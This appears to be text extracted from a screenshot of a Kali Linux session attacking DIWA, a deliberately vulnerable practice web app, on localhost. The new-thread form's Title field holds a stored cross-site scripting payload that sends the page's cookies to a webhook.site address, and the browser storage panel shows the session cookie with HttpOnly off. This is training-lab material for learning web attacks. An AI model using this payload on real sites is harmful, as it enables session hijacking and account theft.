 DIWA — Mozilla Firefox
DIWA - Google Chrome
kali@kali: /var/www/ht...
Sat 6 Aug, 20:44
diwa/con
payloadb
Recruit C
Man-in-t
Recruit C
Understa
DIWA
(23) YouT
(1) Webh
XSS Vect
XSS Filte
html - W
Cookie T
HTML DO
HTML DO
php - Ge
escaping
localhost:8080/?page=newthread
110%
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
DIWA Home Documentation Downloads Board Contact racer123
New Thread
Back to Board
New Post
Title:
<script>document.write("<img src="https://webhook.site/8b49746c-ef60-422d-ad24-7490642f0e04?c="+document.cookie+""/>");</script>
Your Post:
adasd
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Cookies
http://localhost:8080
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
PHPSESSID e4da8a8f2db529ee6986f79c580f3703 localhost / Session 35 false false None Sat, 06 Aug 2022 17:44:04 GMT
Filter values
Data
PHPSESSID: "17v5mfnu4qb1gd4ivsfb958g9a"
Created: "Sat, 06 Aug 2022 17:10:26 GMT"
Domain: "localhost"
Expires / Max-Age: "Session"
HostOnly: true
HttpOnly: false
Last Accessed: "Sat, 06 Aug 2022 17:44:04 GMT"
Path: "/"
SameSite: "None"
Secure: false
Size: 35